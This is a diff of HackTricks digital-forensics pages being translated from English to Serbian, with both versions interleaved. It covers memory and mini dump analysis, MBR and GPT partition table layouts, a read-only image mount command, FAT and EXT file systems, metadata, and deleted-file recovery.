**Volatility je glavni open-source okvir za analizu memorijskog ispusta**. Ovaj Python alat analizira ispuste sa eksternih izvora ili VMware VM-ova, identifikujući podatke kao što su procesi i lozinke na osnovu profila operativnog sistema ispusta. Može se proširiti pomoću dodataka, što ga čini izuzetno fleksibilnim za forenzičke istrage.
|
||||
|
||||
**[Find here a cheatsheet](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
|
||||
**[Ovde pronađite cheatsheet](../../../generic-methodologies-and-resources/basic-forensic-methodology/memory-dump-analysis/volatility-cheatsheet.md)**
|
||||
|
||||
|
||||
## Mini dump crash report
|
||||
## Izveštaj o padu mini ispusta
|
||||
|
||||
When the dump is small (just some KB, maybe a few MB) then it's probably a mini dump crash report and not a memory dump.
|
||||
Kada je ispust mali (samo nekoliko KB, možda nekoliko MB), verovatno je izveštaj o padu mini ispusta, a ne memorijski ispušt.
|
||||
|
||||
.png>)
|
||||
|
||||
If you have Visual Studio installed, you can open this file and bind some basic information like process name, architecture, exception info and modules being executed:
|
||||
Ako imate instaliran Visual Studio, možete otvoriti ovaj fajl i dobiti osnovne informacije kao što su naziv procesa, arhitektura, informacije o izuzecima i izvršeni moduli:
|
||||
|
||||
.png>)
|
||||
|
||||
You can also load the exception and see the decompiled instructions
|
||||
Takođe možete učitati izuzetak i videti dekompilirane instrukcije
|
||||
|
||||
.png>)
|
||||
|
||||
 (1).png>)
|
||||
|
||||
Anyway, Visual Studio isn't the best tool to perform an analysis of the depth of the dump.
|
||||
U svakom slučaju, Visual Studio nije najbolji alat za analizu dubine ispusta.
|
||||
|
||||
You should **open** it using **IDA** or **Radare** to inspection it in **depth**.
|
||||
Trebali biste ga **otvoriti** koristeći **IDA** ili **Radare** da biste ga detaljnije pregledali.
|
||||
|
||||
|
||||
|
||||
|
|
@ -55,18 +55,18 @@ You should **open** it using **IDA** or **Radare** to inspection it in **depth**
|
|||
|
||||
<figure><img src="https://files.gitbook.com/v0/b/gitbook-x-prod.appspot.com/o/spaces%2F-L_2uGJGU7AVNRcqRvEi%2Fuploads%2FelPCTwoecVdnsfjxCZtN%2Fimage.png?alt=media&token=9ee4ff3e-92dc-471c-abfe-1c25e446a6ed" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
[**RootedCON**](https://www.rootedcon.com/) is the most relevant cybersecurity event in **Spain** and one of the most important in **Europe**. With **the mission of promoting technical knowledge**, this congress is a boiling meeting point for technology and cybersecurity professionals in every discipline.
|
||||
[**RootedCON**](https://www.rootedcon.com/) je najrelevantniji kibernetički događaj u **Španiji** i jedan od najvažnijih u **Evropi**. Sa **misijom promovisanja tehničkog znanja**, ovaj kongres je ključno mesto susreta tehnoloških i kibernetičkih profesionalaca u svakoj disciplini.
|
||||
|
||||
{% embed url="https://www.rootedcon.com/" %}
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
* Do you work in a **cybersecurity company**? Do you want to see your **company advertised in HackTricks**? or do you want to have access to the **latest version of the PEASS or download HackTricks in PDF**? Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Join the** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** me on **Twitter** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the [hacktricks repo](https://github.com/carlospolop/hacktricks) and [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
* Radite li u **kompaniji za kibernetičku bezbednost**? Želite li da vidite svoju **kompaniju reklamiranu na HackTricks-u**? Ili želite da imate pristup **najnovijoj verziji PEASS-a ili preuzmete HackTricks u PDF formatu**? Proverite [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* **Pridružite se** [**💬**](https://emojipedia.org/speech-balloon/) [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili me **pratite** na **Twitter-u** 🐦[**@carlospolopm**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na [hacktricks repo](https://github.com/carlospolop/hacktricks) i [hacktricks-cloud repo](https://github.com/carlospolop/hacktricks-cloud)**.
|
||||
|
||||
</details>
|
||||
|
|
|
|||
|
|
@ -1,161 +1,158 @@
|
|||
# Partitions/File Systems/Carving
|
||||
# Particije/Fajl Sistemi/Izvlačenje
|
||||
|
||||
## Partitions/File Systems/Carving
|
||||
## Particije/Fajl Sistemi/Izvlačenje
|
||||
|
||||
<details>
|
||||
|
||||
<summary><strong>Learn AWS hacking from zero to hero with</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
<summary><strong>Naučite hakovanje AWS-a od nule do heroja sa</strong> <a href="https://training.hacktricks.xyz/courses/arte"><strong>htARTE (HackTricks AWS Red Team Expert)</strong></a><strong>!</strong></summary>
|
||||
|
||||
Other ways to support HackTricks:
|
||||
Drugi načini podrške HackTricks-u:
|
||||
|
||||
* If you want to see your **company advertised in HackTricks** or **download HackTricks in PDF** Check the [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Get the [**official PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Discover [**The PEASS Family**](https://opensea.io/collection/the-peass-family), our collection of exclusive [**NFTs**](https://opensea.io/collection/the-peass-family)
|
||||
* **Join the** 💬 [**Discord group**](https://discord.gg/hRep4RUj7f) or the [**telegram group**](https://t.me/peass) or **follow** us on **Twitter** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Share your hacking tricks by submitting PRs to the** [**HackTricks**](https://github.com/carlospolop/hacktricks) and [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repos.
|
||||
* Ako želite da vidite **vašu kompaniju reklamiranu na HackTricks-u** ili **preuzmete HackTricks u PDF formatu** Pogledajte [**SUBSCRIPTION PLANS**](https://github.com/sponsors/carlospolop)!
|
||||
* Nabavite [**zvanični PEASS & HackTricks swag**](https://peass.creator-spring.com)
|
||||
* Otkrijte [**The PEASS Family**](https://opensea.io/collection/the-peass-family), našu kolekciju ekskluzivnih [**NFT-ova**](https://opensea.io/collection/the-peass-family)
|
||||
* **Pridružite se** 💬 [**Discord grupi**](https://discord.gg/hRep4RUj7f) ili [**telegram grupi**](https://t.me/peass) ili nas **pratite** na **Twitter-u** 🐦 [**@hacktricks_live**](https://twitter.com/hacktricks_live)**.**
|
||||
* **Podelite svoje hakovanje trikove slanjem PR-ova na** [**HackTricks**](https://github.com/carlospolop/hacktricks) i [**HackTricks Cloud**](https://github.com/carlospolop/hacktricks-cloud) github repozitorijume.
|
||||
|
||||
</details>
|
||||
|
||||
## Partitions
|
||||
## Particije
|
||||
|
||||
A hard drive or an **SSD disk can contain different partitions** with the goal of separating data physically.\
|
||||
The **minimum** unit of a disk is the **sector** (normally composed of 512B). So, each partition size needs to be multiple of that size.
|
||||
Hard disk ili **SSD disk mogu sadržati različite particije** sa ciljem fizičkog razdvajanja podataka.\
|
||||
**Minimalna** jedinica diska je **sektor** (obično sastavljen od 512B). Dakle, veličina svake particije mora biti višekratnik te veličine.
|
||||
|
||||
### MBR (master Boot Record)
|
||||
|
||||
It's allocated in the **first sector of the disk after the 446B of the boot code**. This sector is essential to indicate to the PC what and from where a partition should be mounted.\
|
||||
It allows up to **4 partitions** (at most **just 1** can be active/**bootable**). However, if you need more partitions you can use **extended partitions**. The **final byte** of this first sector is the boot record signature **0x55AA**. Only one partition can be marked as active.\
|
||||
MBR allows **max 2.2TB**.
|
||||
Nalazi se u **prvom sektoru diska nakon 446B boot koda**. Ovaj sektor je bitan da bi se računaru pokazalo šta i odakle treba da se montira particija.\
|
||||
Dozvoljava do **4 particije** (najviše **samo 1** može biti aktivna/pokretljiva). Međutim, ako vam je potrebno više particija, možete koristiti **proširene particije**. Poslednji bajt ovog prvog sektora je potpis boot zapisa **0x55AA**. Samo jedna particija može biti označena kao aktivna.\
|
||||
MBR dozvoljava **maksimalno 2.2TB**.
|
||||
|
||||
.png>)
|
||||
|
||||
.png>)
|
||||
|
||||
From the **bytes 440 to the 443** of the MBR you can find the **Windows Disk Signature** (if Windows is used). The logical drive letter of the hard disk depends on the Windows Disk Signature. Changing this signature could prevent Windows from booting (tool: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
|
||||
Od **bajta 440 do 443** MBR-a možete pronaći **Windows Disk Signature** (ako se koristi Windows). Logičko slovo pogona tvrdog diska zavisi od Windows Disk Signature. Promena ovog potpisa može sprečiti pokretanje Windows-a (alat: [**Active Disk Editor**](https://www.disk-editor.org/index.html)**)**.
|
||||
|
||||
.png>)
|
||||
|
||||
**Format**
|
||||
|
||||
| Offset | Length | Item |
|
||||
| ----------- | ---------- | ------------------- |
|
||||
| 0 (0x00) | 446(0x1BE) | Boot code |
|
||||
| 446 (0x1BE) | 16 (0x10) | First Partition |
|
||||
| 462 (0x1CE) | 16 (0x10) | Second Partition |
|
||||
| 478 (0x1DE) | 16 (0x10) | Third Partition |
|
||||
| 494 (0x1EE) | 16 (0x10) | Fourth Partition |
|
||||
| 510 (0x1FE) | 2 (0x2) | Signature 0x55 0xAA |
|
||||
| Offset | Dužina | Stavka |
|
||||
| ----------- | ---------- | -------------------- |
|
||||
| 0 (0x00) | 446(0x1BE) | Boot kod |
|
||||
| 446 (0x1BE) | 16 (0x10) | Prva particija |
|
||||
| 462 (0x1CE) | 16 (0x10) | Druga particija |
|
||||
| 478 (0x1DE) | 16 (0x10) | Treća particija |
|
||||
| 494 (0x1EE) | 16 (0x10) | Četvrta particija |
|
||||
| 510 (0x1FE) | 2 (0x2) | Potpis 0x55 0xAA |
|
||||
|
||||
**Partition Record Format**
|
||||
**Format Zapisa Particije**
|
||||
|
||||
| Offset | Length | Item |
|
||||
| --------- | -------- | ------------------------------------------------------ |
|
||||
| 0 (0x00) | 1 (0x01) | Active flag (0x80 = bootable) |
|
||||
| 1 (0x01) | 1 (0x01) | Start head |
|
||||
| 2 (0x02) | 1 (0x01) | Start sector (bits 0-5); upper bits of cylinder (6- 7) |
|
||||
| 3 (0x03) | 1 (0x01) | Start cylinder lowest 8 bits |
|
||||
| 4 (0x04) | 1 (0x01) | Partition type code (0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | End head |
|
||||
| 6 (0x06) | 1 (0x01) | End sector (bits 0-5); upper bits of cylinder (6- 7) |
|
||||
| 7 (0x07) | 1 (0x01) | End cylinder lowest 8 bits |
|
||||
| 8 (0x08) | 4 (0x04) | Sectors preceding partition (little endian) |
|
||||
| 12 (0x0C) | 4 (0x04) | Sectors in partition |
|
||||
| Offset | Dužina | Stavka |
|
||||
| --------- | -------- | ---------------------------------------------------------- |
|
||||
| 0 (0x00) | 1 (0x01) | Aktivna oznaka (0x80 = pokretljiva) |
|
||||
| 1 (0x01) | 1 (0x01) | Početna glava |
|
||||
| 2 (0x02) | 1 (0x01) | Početni sektor (bitovi 0-5); gornji bitovi cilindra (6- 7) |
|
||||
| 3 (0x03) | 1 (0x01) | Najnižih 8 bitova početnog cilindra |
|
||||
| 4 (0x04) | 1 (0x01) | Kod tipa particije (0x83 = Linux) |
|
||||
| 5 (0x05) | 1 (0x01) | Krajnja glava |
|
||||
| 6 (0x06) | 1 (0x01) | Krajnji sektor (bitovi 0-5); gornji bitovi cilindra (6- 7) |
|
||||
| 7 (0x07) | 1 (0x01) | Najnižih 8 bitova krajnjeg cilindra |
|
||||
| 8 (0x08) | 4 (0x04) | Sektori pre particije (little endian) |
|
||||
| 12 (0x0C) | 4 (0x04) | Sektori u particiji |
|
||||
|
||||
In order to mount an MBR in Linux you first need to get the start offset (you can use `fdisk` and the `p` command)
|
||||
Da biste montirali MBR u Linux-u, prvo morate dobiti početni offset (možete koristiti `fdisk` i komandu `p`)
|
||||
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
And then use the following code
|
||||
 (3) (3) (3) (2) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (1) (12).png>)
|
||||
|
||||
A zatim koristite sledeći kod
|
||||
```bash
|
||||
#Mount MBR in Linux
|
||||
mount -o ro,loop,offset=<Bytes>
|
||||
#63x512 = 32256Bytes
|
||||
mount -o ro,loop,offset=32256,noatime /path/to/image.dd /media/part/
|
||||
```
|
||||
**LBA (Logičko blokiranje)**
|
||||
|
||||
**LBA (Logical block addressing)**
|
||||
**Logičko blokiranje** (**LBA**) je uobičajena šema koja se koristi za **određivanje lokacije blokova** podataka koji se čuvaju na računarskim skladištima, uglavnom sekundarnim skladišnim sistemima kao što su hard diskovi. LBA je posebno jednostavna linearna šema adresiranja; **blokovi se lociraju pomoću celobrojnog indeksa**, pri čemu je prvi blok LBA 0, drugi LBA 1, i tako dalje.
|
||||
|
||||
**Logical block addressing** (**LBA**) is a common scheme used for **specifying the location of blocks** of data stored on computer storage devices, generally secondary storage systems such as hard disk drives. LBA is a particularly simple linear addressing scheme; **blocks are located by an integer index**, with the first block being LBA 0, the second LBA 1, and so on.
|
||||
### GPT (GUID tabela particija)
|
||||
|
||||
### GPT (GUID Partition Table)
|
||||
GUID tabela particija, poznata kao GPT, ima prednost u odnosu na MBR (Master Boot Record) zbog svojih unapređenih mogućnosti. GPT se ističe na nekoliko načina:
|
||||
|
||||
The GUID Partition Table, known as GPT, is favored for its enhanced capabilities compared to MBR (Master Boot Record). Distinctive for its **globally unique identifier** for partitions, GPT stands out in several ways:
|
||||
- **Lokacija i veličina**: I GPT i MBR počinju od **sektora 0**. Međutim, GPT radi sa **64 bita**, za razliku od MBR-a koji radi sa 32 bita.
|
||||
- **Ograničenja particija**: GPT podržava do **128 particija** na Windows sistemima i može da primi do **9,4ZB** podataka.
|
||||
- **Nazivi particija**: Omogućava nazivanje particija sa do 36 Unicode karaktera.
|
||||
|
||||
- **Location and Size**: Both GPT and MBR start at **sector 0**. However, GPT operates on **64bits**, contrasting with MBR's 32bits.
|
||||
- **Partition Limits**: GPT supports up to **128 partitions** on Windows systems and accommodates up to **9.4ZB** of data.
|
||||
- **Partition Names**: Offers the ability to name partitions with up to 36 Unicode characters.
|
||||
**Otpornost i oporavak podataka**:
|
||||
|
||||
**Data Resilience and Recovery**:
|
||||
- **Redundantnost**: Za razliku od MBR-a, GPT ne ograničava particionisanje i podatke o pokretanju na jednom mestu. On replikuje ove podatke na celom disku, poboljšavajući integritet i otpornost podataka.
|
||||
- **Ciklična redundancijska provjera (CRC)**: GPT koristi CRC za osiguravanje integriteta podataka. Aktivno nadgleda korupciju podataka i, kada je otkrivena, GPT pokušava da oporavi oštećene podatke sa druge lokacije na disku.
|
||||
|
||||
- **Redundancy**: Unlike MBR, GPT doesn't confine partitioning and boot data to a single place. It replicates this data across the disk, enhancing data integrity and resilience.
|
||||
- **Cyclic Redundancy Check (CRC)**: GPT employs CRC to ensure data integrity. It actively monitors for data corruption, and when detected, GPT attempts to recover the corrupted data from another disk location.
|
||||
**Zaštitni MBR (LBA0)**:
|
||||
|
||||
**Protective MBR (LBA0)**:
|
||||
|
||||
- GPT maintains backward compatibility through a protective MBR. This feature resides in the legacy MBR space but is designed to prevent older MBR-based utilities from mistakenly overwriting GPT disks, hence safeguarding the data integrity on GPT-formatted disks.
|
||||
- GPT održava kompatibilnost unazad putem zaštitnog MBR-a. Ova funkcija se nalazi u prostoru za nasleđeni MBR, ali je dizajnirana da spreči starije MBR bazirane alate da greškom prepišu GPT diskove, čime se čuva integritet podataka na GPT formatiranim diskovima.
|
||||
|
||||
.png>)
|
||||
|
||||
**Hybrid MBR (LBA 0 + GPT)**
|
||||
**Hibridni MBR (LBA 0 + GPT)**
|
||||
|
||||
[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
[Prema Vikipediji](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
In operating systems that support **GPT-based boot through BIOS** services rather than EFI, the first sector may also still be used to store the first stage of the **bootloader** code, but **modified** to recognize **GPT** **partitions**. The bootloader in the MBR must not assume a sector size of 512 bytes.
|
||||
U operativnim sistemima koji podržavaju **GPT bazirano pokretanje putem BIOS** usluga umesto EFI, prvi sektor se može koristiti za skladištenje prvog koraka koda **bootloadera**, ali **izmenjenog** da prepozna **GPT particije**. Bootloader u MBR-u ne sme pretpostavljati veličinu sektora od 512 bajtova.
|
||||
|
||||
**Partition table header (LBA 1)**
|
||||
**Zaglavlje tabele particija (LBA 1)**
|
||||
|
||||
[From Wikipedia](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
[Prema Vikipediji](https://en.wikipedia.org/wiki/GUID_Partition_Table)
|
||||
|
||||
The partition table header defines the usable blocks on the disk. It also defines the number and size of the partition entries that make up the partition table (offsets 80 and 84 in the table).
|
||||
Zaglavlje tabele particija definiše upotrebljive blokove na disku. Takođe definiše broj i veličinu unosa particija koji čine tabelu particija (offseti 80 i 84 u tabeli).
|
||||
|
||||
| Offset | Length | Contents |
|
||||
| Offset | Dužina | Sadržaj |
|
||||
| --------- | -------- | ------------------------------------------------------------------------------------------------------------------------------------------------------------------------------- |
|
||||
| 0 (0x00) | 8 bytes | Signature ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h or 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)on little-endian machines) |
|
||||
| 8 (0x08) | 4 bytes | Revision 1.0 (00h 00h 01h 00h) for UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bytes | Header size in little endian (in bytes, usually 5Ch 00h 00h 00h or 92 bytes) |
|
||||
| 16 (0x10) | 4 bytes | [CRC32](https://en.wikipedia.org/wiki/CRC32) of header (offset +0 up to header size) in little endian, with this field zeroed during calculation |
|
||||
| 20 (0x14) | 4 bytes | Reserved; must be zero |
|
||||
| 24 (0x18) | 8 bytes | Current LBA (location of this header copy) |
|
||||
| 32 (0x20) | 8 bytes | Backup LBA (location of the other header copy) |
|
||||
| 40 (0x28) | 8 bytes | First usable LBA for partitions (primary partition table last LBA + 1) |
|
||||
| 48 (0x30) | 8 bytes | Last usable LBA (secondary partition table first LBA − 1) |
|
||||
| 56 (0x38) | 16 bytes | Disk GUID in mixed endian |
|
||||
| 72 (0x48) | 8 bytes | Starting LBA of an array of partition entries (always 2 in primary copy) |
|
||||
| 80 (0x50) | 4 bytes | Number of partition entries in array |
|
||||
| 84 (0x54) | 4 bytes | Size of a single partition entry (usually 80h or 128) |
|
||||
| 88 (0x58) | 4 bytes | CRC32 of partition entries array in little endian |
|
||||
| 92 (0x5C) | \* | Reserved; must be zeroes for the rest of the block (420 bytes for a sector size of 512 bytes; but can be more with larger sector sizes) |
|
||||
| 0 (0x00) | 8 bajtova | Potpis ("EFI PART", 45h 46h 49h 20h 50h 41h 52h 54h ili 0x5452415020494645ULL[ ](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#cite\_note-8)na malo-endijskim mašinama) |
|
||||
| 8 (0x08) | 4 bajta | Revizija 1.0 (00h 00h 01h 00h) za UEFI 2.8 |
|
||||
| 12 (0x0C) | 4 bajta | Veličina zaglavlja u malo-endijskom formatu (u bajtovima, obično 5Ch 00h 00h 00h ili 92 bajta) |
|
||||
| 16 (0x10) | 4 bajta | [CRC32](https://en.wikipedia.org/wiki/CRC32) zaglavlja (offset +0 do veličine zaglavlja) u malo-endijskom formatu, pri čemu je ovo polje nula tokom izračunavanja |
|
||||
| 20 (0x14) | 4 bajta | Rezervisano; mora biti nula |
|
||||
| 24 (0x18) | 8 bajtova | Trenutni LBA (lokacija ovog kopiranog zaglavlja) |
|
||||
| 32 (0x20) | 8 bajtova | Rezervni LBA (lokacija drugog kopiranog zaglavlja) |
|
||||
| 40 (0x28) | 8 bajtova | Prvi upotrebljivi LBA za particije (poslednji LBA primarne tabele particija + 1) |
|
||||
| 48 (0x30) | 8 bajtova | Poslednji upotrebljivi LBA (prvi LBA sekundarne tabele particija − 1) |
|
||||
| 56 (0x38) | 16 bajtova | Disk GUID u mešovitom endian formatu |
|
||||
| 72 (0x48) | 8 bajtova | Početni LBA niza unosa particija (uvek 2 u primarnoj kopiji) |
|
||||
| 80 (0x50) | 4 bajta | Broj unosa particija u nizu |
|
||||
| 84 (0x54) | 4 bajta | Veličina jednog unosa particije (obično 80h ili 128) |
|
||||
| 88 (0x58) | 4 bajta | CRC32 niza unosa particija u malo-endijskom formatu |
|
||||
| 92 (0x5C) | \* | Rezervisano; mora biti nula za ostatak bloka (420 bajta za veličinu sektora od 512 bajtova; ali može biti više sa većim veličinama sektora) |
|
||||
|
||||
**Partition entries (LBA 2–33)**
|
||||
**Unosi particija (LBA 2–33)**
|
||||
|
||||
| GUID partition entry format | | |
|
||||
| Format unosa particije GUID | | |
|
||||
| --------------------------- | -------- | ----------------------------------------------------------------------------------------------------------------- |
|
||||
| Offset | Length | Contents |
|
||||
| 0 (0x00) | 16 bytes | [Partition type GUID](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs) (mixed endian) |
|
||||
| 16 (0x10) | 16 bytes | Unique partition GUID (mixed endian) |
|
||||
| 32 (0x20) | 8 bytes | First LBA ([little endian](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 40 (0x28) | 8 bytes | Last LBA (inclusive, usually odd) |
|
||||
| 48 (0x30) | 8 bytes | Attribute flags (e.g. bit 60 denotes read-only) |
|
||||
| 56 (0x38) | 72 bytes | Partition name (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE code units) |
|
||||
| Offset | Dužina | Sadržaj |
|
||||
| 0 (0x00) | 16 bajtova | [GUID particije](https://en.wikipedia.org/wiki/GUID\_Partition\_Table#Partition\_type\_GUIDs) (mešoviti endian) |
|
||||
| 16 (0x10) | 16 bajtova | Jedinstveni GUID particije (mešoviti endian) |
|
||||
| 32 (0x20) | 8 bajtova | Prvi LBA ([malo-endijski](https://en.wikipedia.org/wiki/Little\_endian)) |
|
||||
| 40 (0x28) | 8 bajtova | Poslednji LBA (uključujući, obično neparan) |
|
||||
| 48 (0x30) | 8 bajtova | Zastavice atributa (npr. bit 60 označava samo za čitanje) |
|
||||
| 56 (0x38) | 72 bajta | Naziv particije (36 [UTF-16](https://en.wikipedia.org/wiki/UTF-16)LE kodnih jedinica) |
|
||||
|
||||
**Partitions Types**
|
||||
**Tipovi particija**
|
||||
|
||||
.png>)
|
||||
|
||||
More partition types in [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
Više tipova particija na [https://en.wikipedia.org/wiki/GUID\_Partition\_Table](https://en.wikipedia.org/wiki/GUID\_Partition\_Table)
|
||||
|
||||
### Inspecting
|
||||
### Inspekcija
|
||||
|
||||
After mounting the forensics image with [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), you can inspect the first sector using the Windows tool [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** In the following image an **MBR** was detected on the **sector 0** and interpreted:
|
||||
Nakon montiranja forenzičke slike pomoću [**ArsenalImageMounter**](https://arsenalrecon.com/downloads/), možete pregledati prvi sektor pomoću Windows alata [**Active Disk Editor**](https://www.disk-editor.org/index.html)**.** Na sledećoj slici je detektovan **MBR** na **sektoru 0** i interpretiran:
|
||||
|
||||
.png>)
|
||||
|
||||
If it was a **GPT table instead of an MBR** it should appear the signature _EFI PART_ in the **sector 1** (which in the previous image is empty).
|
||||
Ako je umesto MBR-a tabela GPT, trebalo bi da se pojavi potpis _EFI PART_ u **sektoru 1** (koji je prazan na prethodnoj slici).
|
||||
## Fajl-sistemi
|
||||
|
||||
## File-Systems
|
||||
|
||||
### Windows file-systems list
|
||||
### Lista Windows fajl-sistema
|
||||
|
||||
* **FAT12/16**: MSDOS, WIN95/98/NT/200
|
||||
* **FAT32**: 95/2000/XP/2003/VISTA/7/8/10
|
||||
|
|
@ -165,81 +162,81 @@ If it was a **GPT table instead of an MBR** it should appear the signature _EFI
|
|||
|
||||
### FAT
|
||||
|
||||
The **FAT (File Allocation Table)** file system is designed around its core component, the file allocation table, positioned at the volume's start. This system safeguards data by maintaining **two copies** of the table, ensuring data integrity even if one is corrupted. The table, along with the root folder, must be in a **fixed location**, crucial for the system's startup process.
|
||||
**FAT (File Allocation Table)** fajl-sistem je dizajniran oko svog osnovnog komponenta, tabele alokacije fajlova, koja se nalazi na početku volumena. Ovaj sistem čuva podatke održavajući **dve kopije** tabele, čime se obezbeđuje integritet podataka čak i ako je jedna kopija oštećena. Tabela, zajedno sa korenskim folderom, mora biti na **fiksnom mestu**, što je ključno za proces pokretanja sistema.
|
||||
|
||||
The file system's basic unit of storage is a **cluster, usually 512B**, comprising multiple sectors. FAT has evolved through versions:
|
||||
Osnovna jedinica skladištenja fajl-sistema je **klaster, obično 512B**, koji se sastoji od više sektora. FAT se razvijao kroz verzije:
|
||||
|
||||
- **FAT12**, supporting 12-bit cluster addresses and handling up to 4078 clusters (4084 with UNIX).
|
||||
- **FAT16**, enhancing to 16-bit addresses, thereby accommodating up to 65,517 clusters.
|
||||
- **FAT32**, further advancing with 32-bit addresses, allowing an impressive 268,435,456 clusters per volume.
|
||||
- **FAT12**, podržava 12-bitne adrese klastera i može da upravlja do 4078 klastera (4084 sa UNIX-om).
|
||||
- **FAT16**, unapređuje se na 16-bitne adrese, čime se omogućava do 65.517 klastera.
|
||||
- **FAT32**, dalje napreduje sa 32-bitnim adresama, omogućavajući impresivnih 268.435.456 klastera po volumenu.
|
||||
|
||||
A significant limitation across FAT versions is the **4GB maximum file size**, imposed by the 32-bit field used for file size storage.
|
||||
Značajno ograničenje kod svih verzija FAT-a je **maksimalna veličina fajla od 4GB**, nametnuta 32-bitnim poljem koje se koristi za skladištenje veličine fajla.
|
||||
|
||||
Key components of the root directory, particularly for FAT12 and FAT16, include:
|
||||
Ključne komponente korenskog direktorijuma, posebno za FAT12 i FAT16, uključuju:
|
||||
|
||||
- **File/Folder Name** (up to 8 characters)
|
||||
- **Attributes**
|
||||
- **Creation, Modification, and Last Access Dates**
|
||||
- **FAT Table Address** (indicating the start cluster of the file)
|
||||
- **File Size**
|
||||
- **Ime fajla/foldera** (do 8 karaktera)
|
||||
- **Atributi**
|
||||
- **Datumi kreiranja, izmene i poslednjeg pristupa**
|
||||
- **Adresa FAT tabele** (koja označava početni klaster fajla)
|
||||
- **Veličina fajla**
|
||||
|
||||
### EXT
|
||||
|
||||
**Ext2** is the most common file system for **not journaling** partitions (**partitions that don't change much**) like the boot partition. **Ext3/4** are **journaling** and are used usually for the **rest partitions**.
|
||||
**Ext2** je najčešći fajl-sistem za particije **bez žurnala** (**particije koje se retko menjaju**), poput boot particije. **Ext3/4** su **fajl-sistemi sa žurnalom** i obično se koriste za **ostale particije**.
|
||||
|
||||
## **Metadata**
|
||||
## **Metapodaci**
|
||||
|
||||
Some files contain metadata. This information is about the content of the file which sometimes might be interesting to an analyst as depending on the file type, it might have information like:
|
||||
Neke datoteke sadrže metapodatke. Ove informacije se odnose na sadržaj datoteke koji ponekad može biti zanimljiv analitičaru, jer u zavisnosti od vrste datoteke, može sadržati informacije kao što su:
|
||||
|
||||
* Title
|
||||
* MS Office Version used
|
||||
* Author
|
||||
* Dates of creation and last modification
|
||||
* Model of the camera
|
||||
* GPS coordinates
|
||||
* Image information
|
||||
* Naslov
|
||||
* Korišćena verzija MS Office-a
|
||||
* Autor
|
||||
* Datumi kreiranja i poslednje izmene
|
||||
* Model kamere
|
||||
* GPS koordinate
|
||||
* Informacije o slici
|
||||
|
||||
You can use tools like [**exiftool**](https://exiftool.org) and [**Metadiver**](https://www.easymetadata.com/metadiver-2/) to get the metadata of a file.
|
||||
Možete koristiti alate poput [**exiftool**](https://exiftool.org) i [**Metadiver**](https://www.easymetadata.com/metadiver-2/) da biste dobili metapodatke datoteke.
|
||||
|
||||
## **Deleted Files Recovery**
|
||||
## **Obnova obrisanih datoteka**
|
||||
|
||||
### Logged Deleted Files
|
||||
### Evidentirane obrisane datoteke
|
||||
|
||||
As was seen before there are several places where the file is still saved after it was "deleted". This is because usually the deletion of a file from a file system just marks it as deleted but the data isn't touched. Then, it's possible to inspect the registries of the files (like the MFT) and find the deleted files.
|
||||
